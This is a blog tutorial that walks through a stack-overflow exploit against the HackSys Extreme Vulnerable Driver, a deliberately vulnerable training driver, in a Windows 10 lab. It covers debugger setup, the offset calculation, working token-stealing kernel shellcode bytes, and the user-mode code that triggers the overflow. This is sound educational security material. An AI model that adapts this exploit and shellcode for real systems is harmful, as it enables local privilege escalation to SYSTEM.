Exploiting Windows 10 Kernel Drivers - Stack Overflow
Following on from my earlier post in which we walked through creating an exploit for the WARBIRD vulnerability, over the next few posts I’m going to be looking at Windows kernel exploitation. If you haven’t had chance to read it, I’d recommend that you pause and give it a quick glance as some of this walkthrough will rely on concepts introduced previously.
This post will start off by laying the groundwork for future posts, and walking through a simple stack overflow exploit in the Windows kernel.
HackSys Extreme Vulnerable Driver
If you want to learn about Windows driver exploitation, few resources are better than the HackSys Extreme Vulnerable Driver. Available on github here, the project provides a Windows driver with a range of vulnerabilities added to be exploited.
To exploit the driver, we will set up 2 virtual machines within VirtualBox, a debugging VM and an exploitation VM.
Debugging VM
Our debugging machine will primarily consist of WinDBG, which will be used as our kernel debugger, however I recommend trying out WinDBG preview if you have not had the chance, if only for the slick UI :)
Once WinDBG is installed, we will configure kernel symbols to make life a bit easier. This can be done in WinDBG by navigating to Settings and providing the following as the Symbol Path value:
srv*c:\symbols*https://msdl.microsoft.com/download/symbolsIt is also handy to have a disassembler capable of loading PE executables should be fine. I usually use IDA Pro, however Radare2 provides a good free alternative.
Make sure that you know the IP address of your VM, and that it is contactable from the exploitation VM, as we will be running the remote debugging protocol over TCP/IP rather than serial or USB.
Finally you will need a compiler. For this I use Visual Studio 2017 Community, which can be downloaded from Microsoft.
Exploitation VM
Our exploitation machine will be responsible for loading the vulnerable HEVD driver. As Windows does not support unsigned drivers by default, there are a few configuration changes that we must make.
To enable remote debugging support (which will also allow us to load unsigned drivers), use the following via the command line:
bcdedit /debug on
bcdedit /dbgsettings NET HOSTIP:[exploitation_vm_ip] PORT:50000
This will provide a key, for example:
36gvlaac70pto.ana0B1rd4r51.3goazpjsvzq4t.gvwuh8j8vzczThis key must be provided to WinDBG when starting the kernel debugging session on the debugging VM, for example:
When rebooted, the driver can be loaded using OSR Online Driver Loader:
Reviewing the driver
Now that we have an environment set up, let’s take a look at the driver code that we will be exploiting.The source code for the vulnerable method is found in StackOverflow.c.
Communication with this driver is performed from usermode via a Win32 API call of DeviceIoControl. This call allows a process to pass data to a driver along with a command, and receive data in response. For example, a sample call to a driver would look like this:
char input[] = {0x41, 0x41, 0x41, 0x41};
char output[1024];
DWORD bytesReturned;

DeviceIoControl(
    driverHandle,
    HACKSYS_IOCTL_HANDLER,
    input,
    sizeof(input),
    output,
    sizeof(output),
    &bytesReturned,
    NULL
    );
The DeviceIoControl handler for HEVD is StackOverflowIoctlHandler, which processes our provided input before passing our data to the TriggerStackOverflow function.
Reviewing this function, we first see that a buffer is allocated on the stack (where BUFFER_SIZE is set to 512):
ULONG KernelBuffer[BUFFER_SIZE] = {0};Next the following method is called to copy data onto the stack:
RtlCopyMemory((PVOID)KernelBuffer, UserBuffer, Size);Here we control both the UserBuffer parameter, and the Size parameter, which are set to correspond to the buffer and size we provide via DeviceIoControl. This means we are in a position to write beyond the 512 bytes allocated on the stack by passing a buffer greater than 512 bytes in length.
Let’s get an exploit set up so we can make sure we are on the right track.
Crafting our exploit
To issue requests to the HEVD driver, we will need to open a handle to allow communication.
HackSysExtremeVulnerableDriver.c is responsible for creating the device, as we can see below:
RtlInitUnicodeString(&DeviceName, L"\\Device\\HackSysExtremeVulnerableDriver");
RtlInitUnicodeString(&DosDeviceName, L"\\DosDevices\\HackSysExtremeVulnerableDriver");

// Create the device
Status = IoCreateDevice(DriverObject,
                        0,
                        &DeviceName,
                        FILE_DEVICE_UNKNOWN,
                        FILE_DEVICE_SECURE_OPEN,
                        FALSE,
                        &DeviceObject);
This means that we will use the path of \\.\HackSysExtremeVulnerableDriver within a call to CreateFile to open a handle for communication in our exploit, for example:
HANDLE driverHandle = CreateFileA(
    "\\\\.\\HackSysExtremeVulnerableDriver",
    GENERIC_READ | GENERIC_WRITE,
    0,
    NULL,
    OPEN_EXISTING,
    FILE_ATTRIBUTE_NORMAL,
    NULL
);
Once we have our handle, we will need to issue a IOCTL using the code of HACKSYS_EVD_IOCTL_STACK_OVERFLOW. To be sure that we will trigger an exception, we will provide a large buffer of 4096 bytes, and fill it will the signature ‘A’ string:
char exploit[4096];

memset(exploit, 'A', sizeof(exploit));
DeviceIoControl(
    driverHandle,
    HACKSYS_EVD_IOCTL_STACK_OVERFLOW,
    exploit,
    sizeof(exploit),
    NULL,
    0,
    NULL,
    NULL
    );
Put together, we should end up with a crash like this in WinDBG:

Here we can see that an “Access Violation” exception occurred during a ret call. If we dump the stack to see the address we are attempting to return to:
Brilliant, 4141414141414141, which means that we control the rip pointer on return from the vulnerable function.
Now that we know we can communicate with the driver and cause a crash, we need to get a little more surgical with our approach. First we need to know how many bytes there are before we overwrite the ret address. There are a number of ways to do this (using the signature pattern string for example)… however as this is a very simple function, we will load the driver into a disassembler:
Here we can see that our data is being copied to rsp - 800h, which means that the return address will be at 808h (800h bytes of allocated stack, plus the stored rbp register pushed at the beginning of the function). This means that our overflow buffer will consist of 2056 bytes, and then our desired return address, giving us the following code:
char exploit[2056 + 8];
memset(exploit, 'A', sizeof(exploit-8));
*(unsigned long long *)(exploit + 2056) = (unsigned long long)shellcode;
Now that we know where to place our return address, we will need to write some shellcode.
Shellcoding
For this exercise I will use a similar shellcode to my previous kernel exploitation post, with a tweak suggested by @info_dox and @j00ru:
Minor usability enhancement idea: have it automatically find the PID, or launch debug.exe to start it (and then find the PID) if its not present, for fully automated shenanigans ;)
— Bobby 'Tables (@info_dox) November 28, 2017
This should be trivial. As I recall from my previous exploits, if you spawn debug.exe with CreateProcess(), it will return the NTVDM pid and handle through the output PROCESS_INFORMATION structure.
— j00ru//vx (@j00ru) November 28, 2017
This time around we will pass the PID into the shellcode, which means that our tweaked shellcode will look like this:
Before we deploy our shellcode, we need to understand just how we can return execution to the kernel without causing a panic. To do this, we will attempt to return from the IOCTL handler.
Stepping out of the function in our disassembler shows us the following code:

Here we see that 28h bytes are added to rsp before returning control to the kernel. This means that we can just recreate this small stub at the end of our shellcode to clear up the stack and return control:
add rsp, 0x28
ret
Now that we have our shellcode constructed, we must add this to our exploit. To compile the shellcode I typically go with nasm and radare2:
nasm shellcode.asm -o shellcode.bin -f bin
radare2 -b 32 -c 'pc' ./shellcode.bin
This will give us a nice C buffer that looks like this:
char shellcode[256] = {
0x50, 0x53, 0x51, 0x56, 0x57, 0x65, 0x48, 0x8b, 0x04, 0x25,
0x88, 0x01, 0x00, 0x00, 0x48, 0x8b, 0x80, 0x20, 0x02, 0x00,
0x00, 0x81, 0xb8, 0xe0, 0x02, 0x00, 0x00, 0x41, 0x41, 0x41,
0x41, 0x74, 0x0f, 0x48, 0x8b, 0x80, 0xe8, 0x02, 0x00, 0x00,
0x48, 0x2d, 0xe8, 0x02, 0x00, 0x00, 0xeb, 0xe5, 0x48, 0x89,
0xc3, 0x83, 0xb8, 0xe0, 0x02, 0x00, 0x00, 0x04, 0x74, 0x0f,
0x48, 0x8b, 0x80, 0xe8, 0x02, 0x00, 0x00, 0x48, 0x2d, 0xe8,
0x02, 0x00, 0x00, 0xeb, 0xe8, 0x48, 0x8b, 0x88, 0x58, 0x03,
0x00, 0x00, 0x48, 0x89, 0x8b, 0x58, 0x03, 0x00, 0x00, 0x5f,
0x5e, 0x59, 0x5b, 0x58, 0x48, 0x83, 0xc4, 0x28, 0xc3, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff,
0xff, 0xff, 0xff, 0xff, 0xff, 0xff
};
As we are not dealing with SMEP in this tutorial, we will add this buffer to our exploit in user mode and will be returning to the user mode address from the kernel.
Final steps
If we add this to our exploit as a global variable and attempt to jump to the address, we will quickly hit a kernel panic due to our shellcode memory being marked as non-executable. Therefore we must make sure that once the kernel instruction pointer hits our shellcode, that the page is marked with execute permissions. Introducing VirtualProtect:
VirtualProtect(
    shellcode,
    sizeof(shellcode),
    PAGE_EXECUTE_READWRITE,
    &oldProtect
    );
This call will mark our shellcode memory as RWX, meaning that all that is left to do is spawn our new cmd.exe using CreateProcess, retain the PID, and patch our shellcode:
if (!CreateProcessA(
    NULL,
    "cmd.exe",
    NULL,
    NULL,
    true,
    CREATE_NEW_CONSOLE,
    NULL,
    NULL,
    &si,
    &pi
)) {
    printf("[!] FATAL: Error spawning cmd.exe\n");
    return;
}

// Update the 0x41414141 holder with the PID to hunt
*(DWORD *)((char *)shellcode + 27) = pi.dwProcessId;
And then update the overflowed ret address to point to our shellcode:
*(unsigned long long *)(exploit + 2056) = (unsigned long long)buffer;When completed, our full exploit looks like this:
Now let’s give it a spin:
And there we have it, our first HEVD driver exploit… Happy New Year :)